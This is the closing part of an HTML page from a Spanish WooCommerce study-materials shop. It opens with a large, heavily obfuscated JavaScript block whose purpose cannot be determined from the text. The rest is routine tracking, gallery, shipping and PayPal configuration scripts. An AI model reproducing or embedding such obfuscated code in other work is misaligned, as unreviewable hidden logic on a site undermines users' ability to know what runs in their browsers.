ZE7QTYM.ECcnpR4.kZE5NBG+0x31:Y3JLwpS(ZE7QTYM.ECcnpR4.Nmi5P4=r9ClJDE[C8ZPwx+0x3f],ZE7QTYM.ECcnpR4.cx5hQIh=r9ClJDE[C8ZPwx+0x3f],ZE7QTYM.ECcnpR4.RI4O1c=-r9ClJDE[0x4]);for(ZE7QTYM.ECcnpR4.rMeg_p=r9ClJDE[w6ZkMW+-0x4];rMeg_p<FfQTWk;rMeg_p++){ZE7QTYM.ECcnpR4.f_W6Ol=v284wBy.indexOf(kEGBG19[rMeg_p]);if(f_W6Ol===-r9ClJDE[0x4])continue;if(RI4O1c<r9ClJDE[w6ZkMW+-0x4]){RI4O1c=f_W6Ol}else{Y3JLwpS(RI4O1c+=f_W6Ol*r9ClJDE[w6ZkMW+0x15],Nmi5P4|=RI4O1c<<cx5hQIh,cx5hQIh+=(RI4O1c&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[w6ZkMW+0x11]:r9ClJDE[C8ZPwx+0x55]);do{Y3JLwpS(KC4zKpK.push(Nmi5P4&r9ClJDE[0x15]),Nmi5P4>>=r9ClJDE[w6ZkMW+0x6],cx5hQIh-=r9ClJDE[0xc])}while(cx5hQIh>r9ClJDE[w6ZkMW+0x10]);RI4O1c=-r9ClJDE[w6ZkMW+-0x2]}}if(RI4O1c>-r9ClJDE[C8ZPwx+0x41]){Y3JLwpS(ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=-0xa0,C8ZPwx+=0xf4,uQxeid+=-0x16b);break}else{Y3JLwpS(ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=-0x40,C8ZPwx+=-0xb4,uQxeid+=-0x5e);break}case ZE7QTYM.ECcnpR4.KXd9rf+0x5d:case 0xab:Y3JLwpS(ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=0x25,C8ZPwx+=-0x1d,uQxeid+=-0x77);break;case uQxeid-0xb8:Y3JLwpS([ZE7QTYM.ECcnpR4.kZE5NBG,ZE7QTYM.ECcnpR4.T5sL6Gf,ZE7QTYM.ECcnpR4.KXd9rf]=[0x4,-0x3f,0x12],ZE7QTYM.oeQsrLv=ZE7QTYM.yJ4TX92,w6ZkMW+=0x57,C8ZPwx+=-0xf,uQxeid+=-0x16f);break;case-0xca:case w6ZkMW- -0x44:case 0xd:Y3JLwpS(KC4zKpK.push((Nmi5P4|RI4O1c<<cx5hQIh)&r9ClJDE[C8ZPwx+-0xa2]),ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=0x60,C8ZPwx+=-0x1a8,uQxeid+=0x10d);break;case uQxeid-0x12b:return jhf73n=!0x0,Uhiec0(KC4zKpK);default:case uQxeid- -0xcf:[ZE7QTYM.ECcnpR4.kZE5NBG,ZE7QTYM.ECcnpR4.T5sL6Gf,ZE7QTYM.ECcnpR4.KXd9rf]=[-0x82,-0x59,0x68];if(uQxeid>-0xbf){Y3JLwpS(ZE7QTYM.oeQsrLv=ZE7QTYM.tYuRVAT,w6ZkMW+=-0x12a,C8ZPwx+=-0x15,uQxeid+=0xa0);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=C8ZPwx(-0x43,-0x2d,-0x61).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}if(m98ce_M()&&!vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[w6ZkMW(0x314)+w6ZkMW(0x315)+r9ClJDE[0xa0]](r9ClJDE[0x304]+RHnPJMV)){CUE4P73()}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()&&!vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x2a8])+vgLC9p(r9ClJDE[0x2a9])+r9ClJDE[0xa0]](r9ClJDE[0x304]+RHnPJMV+vgLC9p(0x316))){SWjpPN()}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30d]))[vgLC9p(r9ClJDE[0x307])](y5UgEuk,vFDOxr(vgLC9p(r9ClJDE[0x30f]))[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](y5UgEuk)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x307])](j0tG5PN,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](j0tG5PN)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](JtxWnO,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](JtxWnO)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30d]))[vgLC9p(r9ClJDE[0x307])](FXD_mr,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](FXD_mr)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30d]))[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](BqGFggs,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(0x320)](BqGFggs)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){Y3JLwpS(B5IXmtc(jhf73n),B5IXmtc(TFyHXw));function TFyHXw(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\u0077\\u0041\\u004f\\u0072\\u0049\\u005a\\u0056\\u0074\\u0073\\u0066\\u0042\\u0058\\u006e\\u004e\\u0046\\u006f\\u004c\\u006a\\u0069\\u003a\\u006b\\u0048\\u007e\\u004d\\u0061\\u0037\\u0028\\u0070\\u0067\\u0053\\u0024\\u007d\\u0047\\u0068\\u0031\\u0039\\u0050\\u0052\\u0043\\u0054\\u0040\\u0045\\u0065\\u0059\\u0064\\u0051\\u0044\\u0063\\u0076\\u004b\\u004a\\u002e\\u0075\\u0034\\u0038\\u006c\\u006d\\u003c\\u0035\\u0055\\u0071\\u002c\\u0033\\u0057\\u002b\\u0062\\u0032\\u0026\\u007c\\u005b\\u0078\\u0022\\u0079\\u003b\\u0021\\u002a\\u0025\\u0060\\u005e\\u007b\\u003d\\u0023\\u002f\\u007a\\u003f\\u0030\\u005d\\u005f\\u003e\\u0029\\u0036\",TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0xc3]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[0x4]].indexOf(TFyHXw[r9ClJDE[0x1c]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0xc3]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0xc3]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0xc3]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0xc3]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function jhf73n(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=TFyHXw(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](VT980KG,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](VT980KG)[jhf73n(0x321)])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](CxXUK9,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](CxXUK9)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){B5IXmtc(TFyHXw);function TFyHXw(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\x29\\x6d\\x46\\x4f\\x56\\x70\\x45\\x62\\x48\\x50\\x6a\\x5a\\x4a\\x47\\x52\\x51\\x49\\x44\\x53\\x74\\x6b\\x38\\x26\\x4b\\x3a\\x6e\\x2b\\x67\\x4e\\x30\\x3c\\x5f\\x55\\x3f\\x66\\x73\\x59\\x21\\x7d\\x7a\\x28\\x2a\\x4c\\x71\\x43\\x63\\x79\\x78\\x24\\x23\\x6c\\x37\\x2c\\x7e\\x77\\x7b\\x2f\\x42\\x41\\x58\\x65\\x76\\x68\\x31\\x7c\\x72\\x6f\\x5d\\x33\\x61\\x36\\x54\\x5b\\x3b\\x57\\x2e\\x3d\\x69\\x35\\x25\\x60\\x40\\x32\\x4d\\x22\\x64\\x34\\x5e\\x39\\x3e\\x75\",TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[-r9ClJDE[0x78]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x40]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x3c]]=TFyHXw[r9ClJDE[0x4]].indexOf(TFyHXw[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[0x3c]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x40]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x40]]=TFyHXw[r9ClJDE[0x3c]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x40]]+=TFyHXw[r9ClJDE[0x3c]]*r9ClJDE[0x1b],TFyHXw[-r9ClJDE[0x78]]|=TFyHXw[r9ClJDE[0x40]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x40]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[-r9ClJDE[0x78]]&r9ClJDE[0x15]),TFyHXw[-r9ClJDE[0x78]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x40]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x40]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[-r9ClJDE[0x78]]|TFyHXw[r9ClJDE[0x40]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x1d]])}function jhf73n(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=TFyHXw(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}vFDOxr(vgLC9p(r9ClJDE[0x30d]))[vgLC9p(r9ClJDE[0x307])](PrcT1O,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](PrcT1O)[jhf73n(0x322)])}},r9ClJDE[0x305]));function Y3JLwpS(){Y3JLwpS=function(){}}return vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()){Y3JLwpS(B5IXmtc(jhf73n),B5IXmtc(TFyHXw));function TFyHXw(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x5]]=\"\\x4e\\x4b\\x53\\x7a\\x5e\\x78\\x54\\x5b\\x26\\x3f\\x45\\x68\\x43\\x64\\x6e\\x46\\x73\\x4a\\x79\\x3e\\x55\\x37\\x7e\\x76\\x7d\\x4f\\x2e\\x33\\x58\\x59\\x34\\x3a\\x62\\x24\\x25\\x7b\\x4c\\x28\\x50\\x2a\\x3b\\x2b\\x21\\x74\\x32\\x51\\x39\\x36\\x5f\\x6b\\x6f\\x49\\x66\\x4d\\x41\\x44\\x47\\x67\\x30\\x31\\x5a\\x52\\x23\\x40\\x69\\x5d\\x72\\x61\\x7c\\x56\\x63\\x3c\\x29\\x75\\x65\\x2c\\x60\\x42\\x3d\\x38\\x48\\x2f\\x6d\\x6c\\x57\\x71\\x77\\x35\\x6a\\x70\\x22\",TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xba]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0xba]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x44]]=TFyHXw[r9ClJDE[0x5]].indexOf(TFyHXw[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x44]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x16]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x1d]])}function jhf73n(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB={j0fH8Mr:{}}){while(o5ry8I6+linn21!==0x25)with(gBTVHFB.we0liKB||gBTVHFB)switch(o5ry8I6+linn21){case gBTVHFB.j0fH8Mr.nqqPTT+0x39:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[o5ry8I6+0x64]]];case-0x94:Y3JLwpS([gBTVHFB.j0fH8Mr.ZBPyga,gBTVHFB.j0fH8Mr.nqqPTT]=[-0x68,-0x98],jhf73n[r9ClJDE[o5ry8I6+-0x51]]=r9ClJDE[o5ry8I6+-0x4d]);if(typeof uQxeid[jhf73n[r9ClJDE[o5ry8I6+-0x4f]]]===C8ZPwx(r9ClJDE[o5ry8I6+-0x4f])){Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=-0x26,linn21+=0xe8);break}else{Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=-0xb3,linn21+=0xe8);break}case o5ry8I6!=0xef&&o5ry8I6-0xc3:case-0x52:case 0xbe:Y3JLwpS([gBTVHFB.j0fH8Mr.ZBPyga,gBTVHFB.j0fH8Mr.nqqPTT]=[0x3a,-0x4f],gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=-0x18,linn21+=0xc6);break;case o5ry8I6!=0x35&&o5ry8I6!=0xa2&&o5ry8I6-0x95:case-0xb0:case-0x7a:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.iggODtH,o5ry8I6+=-0x102,linn21+=0x98);break;case 0x32:case-0xb9:case-0x60:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=0xba,linn21+=-0x2e);break;case gBTVHFB.j0fH8Mr.nqqPTT+0xa5:case 0xf4:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=0x4d,linn21+=-0x2e);break;default:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=-0x151,linn21+=0xc6);break;case linn21-0xee:case-0x58:Y3JLwpS([gBTVHFB.j0fH8Mr.ZBPyga,gBTVHFB.j0fH8Mr.nqqPTT]=[0x3f,-0x14],gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=0x1dd,linn21+=-0xbb);break;case o5ry8I6!=0x22&&o5ry8I6!=-0x62&&o5ry8I6- -0x3:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]]=TFyHXw(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case 0x70:case linn21-0x7f:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=0x16e,linn21+=-0xa4);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x51,-0xe5).next().value);if(w6ZkMW){return o5ry8I6}}vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](gqm94kr,vFDOxr(vgLC9p(r9ClJDE[0x30f]))[jhf73n(0x323)+jhf73n(0x324)+r9ClJDE[0x1d4]](gqm94kr)[jhf73n(0x325)])}},r9ClJDE[0x305]);")({get"TkPvwJ2"(){return define},get"UBdPPs"(){return module},set"UBdPPs"(cx5jt0V){return module=cx5jt0V},get"WVOIZyX"(){return angular},get"CObgdy"(){return global},get"yQRAzNo"(){return refEle},set"yQRAzNo"(cx5jt0V){return refEle=cx5jt0V},get"Q8DGBmS"(){return require},get"PlE1WdO"(){return __dirname},get"LnEkeTl"(){return exports},get"rxN6UOq"(){return typeof define},get"ht7HQcO"(){return typeof module},get"M3tEFst"(){return typeof angular},get"_GnuUX"(){return typeof exports}});
</script>
    </script>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1758297927699248&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Acercar/alejar"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.opoesquemas.es/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.opoesquemas.es/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=1757664103" id="cr-frontend-js-js"></script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=1757664103" id="cr-colcade-js"></script>
<script data-minify="1" defer defer src="https://www.opoesquemas.es/wp-content/cache/min/1/npm/@sendcloud/checkout-plugin-ui@2.0.0/dist/checkout-plugin-ui-loader.js?ver=1757664103" id="sendcloud-checkout-widget-js"></script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/sendcloud-shipping/resources/js/sendcloud.checkout-widget-controller.js?ver=1757664103" id="sendcloud-checkout-widget-controller-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZo3lEU3NfHFlPMgQshz3Q3Ko6bzetG4K0U4tczBDf1gKwZBG5RXVtGibXCzNEPJwuLlXnuXrDIOjE14&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=credit,sofort,card,paylater&enable-funding=venmo","url_params":{"client-id":"AZo3lEU3NfHFlPMgQshz3Q3Ko6bzetG4K0U4tczBDf1gKwZBG5RXVtGibXCzNEPJwuLlXnuXrDIOjE14","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"credit,sofort,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AZo3lEU3NfHFlPMgQshz3Q3Ko6bzetG4K0U4tczBDf1gKwZBG5RXVtGibXCzNEPJwuLlXnuXrDIOjE14","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"15e9f8aeb7","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.opoesquemas.es/finalizar-compra/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"bf30107242"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"12ccb96694"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"d32e23a9ca"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"d17e841626"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"42ab8520e1"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"e640addc0e"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"78e22a75ee"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"18a6e8d3d6"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"75128b9a77"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"b51ed06880"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"7abb0b4fbe"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"35faa4e6d3"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"5baf29128f"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.opoesquemas.es/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.opoesquemas.es/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.opoesquemas.es/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"dc3c0cd566","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false}